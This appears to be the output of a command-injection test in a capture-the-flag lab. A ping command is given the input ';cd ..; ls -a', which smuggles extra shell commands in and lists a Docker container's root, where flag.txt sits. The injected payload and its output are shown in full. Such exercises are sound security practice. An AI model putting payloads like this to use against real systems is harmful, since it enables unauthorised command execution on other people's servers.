 Executing command: ping -c 4 ;cd ..; ls -a
.
..
.dockerenv
bin
dev
entrypoint.sh
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www